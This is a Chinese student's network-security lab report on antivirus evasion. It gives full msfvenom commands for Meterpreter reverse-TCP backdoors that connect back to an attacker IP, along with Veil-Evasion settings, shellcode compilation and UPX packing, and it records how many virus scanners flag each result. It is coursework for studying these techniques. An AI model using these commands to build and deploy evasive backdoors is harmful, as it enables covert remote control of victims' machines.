20155311 Exp3 免杀原理与实践

20155311 Exp3 免杀原理与实践

•免杀

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

【基础问题回答】

- (1)杀软是如何检测出恶意代码的?

1.通过特征码的比对

2.启发式检测

3.通过行为检测

- (2)免杀是做什么?

是对恶意软件做处理,用来躲避杀毒软件的检查

- (3)免杀的基本方法有哪些?

方法有修改特征码

改变行为特征

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧

在老师提供的virscan上上传后门进行免杀测试。

全裸后门测试

- 将未经处理过的后门直接在virscan上测试,发现裸奔的后门有19个杀软检测到了。

利用msfvenom对裸奔的后门进行编码处理

对全裸的后门用如下命令,进行一次编码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 1 -b ‘\x00’ LHOST=kali的ip LPORT=端口号 -f exe > 5311v1.exe

然后将经过编码后的后门程序后门程序在virscan上进行免杀测试,发现有19个杀软检测到了它,并没有起到隐藏作用。

然后我又尝试了10次编码,只用把命令中i后面的数字改为10,就能控制编码次数了。

Veil-Evasion免杀平台

由于用的是老师的虚拟机,所以Veil已经安装好了,直接输入veil进入免杀平台,之后依次输入以下命令来进行选择

use evasion

use python/meterpreter/rev_tcp.py

set LHOST 192.168.1.105(kali IP)

set LPORT 5311

- 设定完成后,输入generate出现了错误,很难受,文件生成不了

- 之后我看了一下有很多同学出现了同样的错误,发现将语言换成C语言即可了。



将产生的后门复制到windows下,加入杀软的信任列表里,进行检测,发现这次隐藏得不错,只有9个杀软检测到了。



- 通过回连(方法见上一次实验),成功监听

利用shellcode编程实现免杀

•利用msf命令生成一个C语言的shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=5311 -f c

•将上图中生成的数组加上一个主函数建立一个met_5311.c的.c文件

•随后用命令i686-w64-mingw32-g++ met_5311.c -o met_5311.exe将.c文件转换为可执行文件met_5311.exe。

•可以将可执行文件复制到windows下可以检测一下它的隐蔽性,然而一复制就被我的电脑管家拦截了,授予信任后检测发现仍然有9个杀软检测到了它。



通过C语言调用Shellcode

•将shellcode拷到windows下,按老师的方法编写成.C文件通过VS编译运行得到的exe,可以回连到kali,报毒率也还可以,但是并没有低多少TAT。

回连



1.4加壳

1.4.1UPX加壳

用下面的命令来加这个压缩壳

upx gzy.exe -o gzy-11.exe

成功之后结果如下

来,继续viruscan检测一下

【实验总结】

这次实验感觉很难,很麻烦,很费精力。

20155311 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- error LNK2001: 无法解析的外部符号 _H5T_NATIVE_DOUBLE_g

最近在编译一个C++动态链接库时遇到一个奇怪的问题,我们基于GsTL实现了GIS地统计分析中的半变异函数分析以及 克吕格插值,GsTL在计算半变异函数时依赖HDF5库,当添加了HDF5的头文件.lib ...

- 排错-Ad Hoc Distributed Queries组件被禁用的解决办法

Ad Hoc Distributed Queries组件被禁用的解决办法 by:授客 QQ:1033553122 SQL Server 阻止了对组件 'Ad Hoc Distributed Queri ...

- [Android] 旋转照片/图片

今天比较闲(是任务做完了,不是偷懒),就多更新几篇,补一下之前做的东西. 原文地址请保留http://www.cnblogs.com/rossoneri/p/3995306.html 推荐阅读: An ...

- 团队项目个人进展——Day06

一.昨天工作总结 冲刺第六天,深入学习了小程序官方文档,并看了几节小程序教程的视频 二.遇到的问题 对文档中的内容只是熟悉,理解并运用起来还存在问题 三.今日工作规划 学习微信小程序中WebSocke ...

- 2018-9 Java.lang.StackOverflowError

问题: Java.lang.StackOverflowError at com.**Logger.**.**.StringFilter.isValueNull(StringFilter.java:81 ...

- Hibernate 批处理

批处理 考虑一种情况,你需要使用 Hibernate 将大量的数据上传到你的数据库中.以下是使用 Hibernate 来达到这个的代码片段: Session session = SessionFact ...

- Prometheus Node_exporter 之 Memory Detail Vmstat Counters

Memory Detail Vmstat Counters 1. Memory Page Active type: GraphUnit: shortLabel: PagesActive_anon - ...

- python selenium爬取自如租房数据保存到TXT文件

# -*- coding: utf-8 -*-"""Created on Fri Aug 31 2018 @author: chenlinlab"" ...

- aspnet_regiis.exe -i 报 “此操作系统版本不支持此选项”

解决方法: 控制面板 - 程序和功能 - 启动或关闭windows功能 - Internet Information services - 万维网服务 - 应用程序开发功能 勾选: 1.ASP.NET ...

- php框架安装

安装yii框架 跳转到composer.phar目录 cd C:\ProgramData\ComposerSetup\bin 安装yii2高级版 php composer.phar create-pr ...